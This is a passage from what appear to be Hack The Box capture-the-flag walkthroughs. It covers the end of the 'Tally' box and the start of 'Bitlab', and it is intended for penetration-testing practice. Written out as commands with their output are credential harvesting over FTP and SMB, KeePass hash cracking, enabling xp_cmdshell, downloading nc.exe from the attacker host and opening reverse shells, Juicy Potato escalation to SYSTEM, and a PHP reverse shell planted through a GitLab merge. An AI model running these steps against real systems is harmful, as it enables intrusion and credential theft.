
It gives us our ‘ftp_user’ username.
FTP
username: ftp_user
password: UTDRSCH53c"$6hys
we can login successfully with these creds:

ftp> cd user
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-13-17 08:59PM <DIR> Administrator
09-15-17 08:59PM <DIR> Ekta
09-11-17 10:20PM <DIR> Jess
09-15-17 08:59PM <DIR> Paul
09-15-17 08:56PM <DIR> Rahul
09-21-17 12:38AM <DIR> Sarah
09-17-17 09:43PM <DIR> Stuart
09-15-17 08:57PM <DIR> Tim
09-15-17 08:58PM <DIR> Yenwi
226 Transfer complete.
ftp>
Tim’s folder has a ‘keepass’ archive.
ftp> cd tim
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-17-17 09:39PM <DIR> Files
09-02-17 08:08AM <DIR> Project
226 Transfer complete.
ftp> cd files
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-15-17 08:58PM 17 bonus.txt
09-15-17 09:24PM <DIR> KeePass-2.36
09-15-17 09:22PM 2222 tim.kdbx
226 Transfer complete.
ftp> bin
200 Type set to I.
ftp> get tim.kdbx
local: tim.kdbx remote: tim.kdbx
200 PORT command successful.
150 Opening BINARY mode data connection.
226 Transfer complete.
2222 bytes received in 0.95 secs (2.2935 kB/s)
Switching to binary mode with the bin command ensures accurate file transfers.
Keepass2john
keepass2john tim.kdbx >hash.txt
john --format="keepass" --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
john finds the password quickly.
simplementeyo (tim)
kpcli
kpcli --kdb=tim.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
PERSONAL/
WORK/
kpcli:/> cd WORK
kpcli:/WORK> ls
=== Groups ===
CISCO/
CLOUD/
EMAIL/
SOFTWARE/
VENDORS/
WINDOWS/
kpcli:/WORK> cd WINDOWS
kpcli:/WORK/WINDOWS> ls
=== Groups ===
Desktops/
Servers/
Shares/
kpcli:/WORK/WINDOWS> cd Shares
kpcli:/WORK/WINDOWS/Shares> ls
=== Entries ===
0. TALLY ACCT share
kpcli:/WORK/WINDOWS/Shares> show 0
Title: TALLY ACCT share
Uname: Finance
Pass: Acc0unting
URL:
Notes:
We can probably login to the smbserver with these creds:
Finance / Acc0unting
Smbclient
smbclient -U Finance //10.10.10.59/ACCT
Enter WORKGROUP\Finance's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Sep 18 01:58:18 2017
.. D 0 Mon Sep 18 01:58:18 2017
Customers D 0 Sun Sep 17 16:28:40 2017
Fees D 0 Mon Aug 28 17:20:52 2017
Invoices D 0 Mon Aug 28 17:18:19 2017
Jess D 0 Sun Sep 17 16:41:29 2017
Payroll D 0 Mon Aug 28 17:13:32 2017
Reports D 0 Fri Sep 1 16:50:11 2017
Tax D 0 Sun Sep 17 16:45:47 2017
Transactions D 0 Wed Sep 13 15:57:44 2017
zz_Archived D 0 Fri Sep 15 16:29:35 2017
zz_Migration D 0 Sun Sep 17 16:49:13 2017
8387839 blocks of size 4096. 607797 blocks available
smb: \>
smb: \zz_Migration\binaries\> cd "New folder"
smb: \zz_Migration\binaries\New folder\> ls
. D 0 Thu Sep 21 02:21:09 2017
.. D 0 Thu Sep 21 02:21:09 2017
crystal_reports_viewer_2016_sp04_51051980.zip A 389188014 Wed Sep 13 15:56:38 2017
Macabacus2016.exe A 18159024 Mon Sep 11 17:20:05 2017
Orchard.Web.1.7.3.zip A 21906356 Tue Aug 29 19:27:42 2017
putty.exe A 774200 Sun Sep 17 16:19:26 2017
RpprtSetup.exe A 483824 Fri Sep 15 15:49:46 2017
tableau-desktop-32bit-10-3-2.exe A 254599112 Mon Sep 11 17:13:14 2017
tester.exe A 215552 Fri Sep 1 07:15:54 2017
vcredist_x64.exe A 7194312 Wed Sep 13 16:06:28 2017
8387839 blocks of size 4096. 611072 blocks available
smb: \zz_Migration\binaries\New folder\> get tester.exe
getting file \zz_Migration\binaries\New folder\tester.exe of size 215552 as tester.exe (136.3 KiloBytes/sec) (average 136.3 KiloBytes/sec)
strings tester.exe

sa / GWE3V65#6KFH93@4GWTG2G
Now we can connect to the database
sqsh
sqsh -S 10.10.10.59 -U sa
EXEC SP_CONFIGURE N'show advanced options', 1
go
EXEC SP_CONFIGURE N'xp_cmdshehll', 1
go
RECONFIGURE
go
xp_cmdshell 'dir C:\';
go
xp_cmdshell 'mkdir c:\boo';
xp_cmdshell 'powershell Invoke-WebRequest -uri http://10.10.14.17/nc.exe -outfile c:\boo\nc.exe';
go
xp_cmdshell 'c:\boo\nc.exe 10.10.14.17 6969 -e cmd';
go
use a python3 webserver to serve nc.exe
python3 -m http.server 80
we catch the shell on nc -nlvp 6969

c:\Users\Sarah\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8EB3-6DCB
Directory of c:\Users\Sarah\Desktop
07/04/2020 22:01 <DIR> .
07/04/2020 22:01 <DIR> ..
01/10/2017 22:32 916 browser.bat
17/09/2017 21:50 845 FTP.lnk
23/09/2017 21:11 297 note to tim (draft).txt
19/10/2017 21:49 17,152 SPBestWarmUp.ps1
19/10/2017 22:48 11,010 SPBestWarmUp.xml
17/09/2017 21:48 1,914 SQLCMD.lnk
21/09/2017 00:46 129 todo.txt
31/08/2017 02:04 32 user.txt
17/09/2017 21:49 936 zz_Migration.lnk
9 File(s) 33,231 bytes
2 Dir(s) 2,482,917,376 bytes free
c:\Users\Sarah\Desktop>type user.txt
type user.txt
be7xxxxxxxxxxxxxxxxxxxxxxxxxxbb1
Privilege Escalation
Crank up the python3 webserver again, this time to serve Juicy Potato:
python3 -m http.server 80
c:\boo>systeminfo
systeminfo
Host Name: TALLY
OS Name: Microsoft Windows Server 2016 Standard
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00376-30726-67778-AA877
Original Install Date: 28/08/2017, 15:43:34
System Boot Time: 07/04/2020, 21:59:16
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 192 MB
Virtual Memory: Max Size: 4,376 MB
Virtual Memory: Available: 669 MB
Virtual Memory: In Use: 3,707 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB.LOCAL
Logon Server: \\TALLY
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB3199986
[02]: KB4015217
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.59
[02]: fe80::216c:6707:f767:48d2
[03]: dead:beef::216c:6707:f767:48d2
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Write shell.bat and copy it with ‘iwr’ to target:
c:\boo>type shell.bat
type shell.bat
c:\boo\nc.exe 10.10.14.17 6868 -e cmd
set a netcat listenter running on Kali
nc -nlvp 6868
Now run the Juicy-Potato exploit.
c:\boo>.\jp.exe -l 9001 -t * -p c:\boo\shell.bat -c "{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}"
.\jp.exe -l 9001 -t * -p c:\boo\shell.bat -c "{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}"
Testing {7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381} 9001
......
[+] authresult 0
{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
and catch the System privileged shell:

Grab that flag!
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8EB3-6DCB
Directory of c:\Users\Administrator\Desktop
10/19/2017 10:45 PM <DIR> .
10/19/2017 10:45 PM <DIR> ..
08/31/2017 02:03 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 2,498,945,024 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
608xxxxxxxxxxxxxxxxxxxxxxxxxxeda
c:\Users\Administrator\Desktop>
Post-script
Lots of time spent on this chasing red-herrings down rabbit holes! Fun box!
:)
Bitlab
2020-04-06 00:00:00 +0000

Nmap
nmap -sV -Pn 10.10.10.114 -p- |tee -a bit.txt
Nmap scan report for 10.10.10.114
Host is up (0.092s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
dirsearch
dirsearch -u http://10.10.10.114/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .txt -r -t 40
After finding a few interesting directories, I stop the scan because it is taking so long…and I have already gained access.
Target: http://10.10.10.114/
[19:13:08] Starting:
[19:13:10] 301 - 233B - /help -> http://10.10.10.114/help/
[19:13:11] 301 - 236B - /profile -> http://10.10.10.114/profile/
[19:13:12] 200 - 13KB - /search
[19:13:13] 302 - 93B - /projects -> http://10.10.10.114/explore
[19:13:20] 200 - 13KB - /public
[19:13:37] 302 - 100B - /groups -> http://10.10.10.114/explore/groups
[19:13:42] 302 - 91B - /test -> http://10.10.10.114/clave
[19:15:21] 200 - 16KB - /root
[19:15:56] 200 - 13KB - /explore
[19:16:28] 301 - 86B - /ci -> http://10.10.10.114/
[19:21:36] 302 - 91B - /Test -> http://10.10.10.114/clave
[19:22:05] 302 - 102B - /snippets -> http://10.10.10.114/explore/snippets
[20:20:25] 400 - 0B - /%C0
[21:07:59] 401 - 49B - /27079%5Fclassicpeople2%2Ejpg
CTRL+C detected: Pausing threads, please wait...
[e]xit / [c]ontinue / [n]ext: e
Canceled by the user
Web
The url http://10.10.10.114 redirects to http://10.10.10.114/users/sign_in
During the initial ‘click all the things’, we find that ‘/help’ unexpectedly takes us to a directory listing.
/bookmarks.html has further links.

The source reveals that the ‘GitLab Login’ runs a Javascript function.
I used curl to view it:

<A HREF="javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64&qu\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_x4b18[5]; })()" ADD_DATE="1554932142">Gitlab Login</A>
I used malwaredecoder.com to decode it. The results reveal some creds:

clave / 11des0081x
Logging in with clave’s credentials, we arrive at a projects page:
Exploring the account, I find a possible point where I can inject some code and get a reverse shell.
Edit ‘index.php’ in the ‘root/profile’ project. Note the ‘ToDo’ instruction to ‘Connect with Postgresql’

Get a php-reverse-shell from /usr/share/ or from pentestmonkey
Edit index.php, replacing its contents.
In branches we can view ‘patch-1’ which we have updated, we click ‘merge requests’ and then ‘submit merge request’.
Next we have to click ‘merge’, to authorize the merging:
It takes a few moments to process.
After the update has been successfully merged we can trigger the exploit by clicking the user button at the top-right of the screen, and selecting ‘Settings’, which links to /profile.
We catch the shell on ‘nc -nlvp 6969’

We can use sudo -l to see what www-data can execute as root:
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /home
clave
$ sudo -l
Matching Defaults entries for www-data on bitlab:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bitlab:
(root) NOPASSWD: /usr/bin/git pull
Privilege Escalation
www-data to clave
We need to complete the TODO and fix the postgresql.
Looking in Snippets we find one that relates to postgresql.
Clicking on the link, we find some php code controlling postgresql that needs to be fixed.

<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
var_dump(pg_fetch_all($result));
?>
To execute this, we can create a file containing this code on the target and run it, or move one over from Kali.
Before I use vi I make my shell better:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo
fg
I copy the file across with wget then execute it.
www-data@bitlab:/dev/shm$ wget http://10.10.14.7/pg-connect.php
--2020-04-07 11:33:25-- http://10.10.14.7/pg-connect.php
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 199 [application/octet-stream]
Saving to: 'pg-connect.php'
pg-connect.php 100%[===================>] 199 --.-KB/s in 0s
2020-04-07 11:33:25 (47.2 MB/s) - 'pg-connect.php' saved [199/199]
www-data@bitlab:/dev/shm$ ls
pg-connect.php
www-data@bitlab:/dev/shm$ php pg-connect.php
array(1) {
[0]=>
array(3) {
["id"]=>
string(1) "1"
["username"]=>
string(5) "clave"
["password"]=>
string(22) "c3NoLXN0cjBuZy1wQHNz=="
}
}
It returns clave’s base64 encoded password.
root@kali:~/HTB/active/bitlab# echo c3NoLXN0cjBuZy1wQHNz== |base64 -d
ssh-str0ng-p@ssbase64: invalid input
Trying the plaintext password fails, but the base64 string works.
clave / c3NoLXN0cjBuZy1wQHNz==
www-data@bitlab:/dev/shm$ su clave
Password:
clave@bitlab:/dev/shm$ cd /home/clave
clave@bitlab:~$ ls
RemoteConnection.exe user.txt
